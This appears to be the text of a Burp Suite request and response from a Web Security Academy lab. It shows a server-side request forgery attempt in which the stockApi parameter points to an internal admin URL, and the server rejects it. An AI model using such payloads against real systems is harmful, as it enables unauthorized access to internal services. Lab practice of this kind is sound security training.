 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac831f871e16ca20c00b52c100cf0095.web-security-academy.net
3 Cookie: session=13UAeFSslEsexiGZx1ewgAOJGJL3VUZW; session=oYmPhICLIQTRVwE77JD3fOoGvmwtfxmm
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac831f871e16ca20c00b52c100cf0095.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac831f871e16ca20c00b52c100cf0095.web-security-academy.net
11 Content-Length: 43
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http%3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"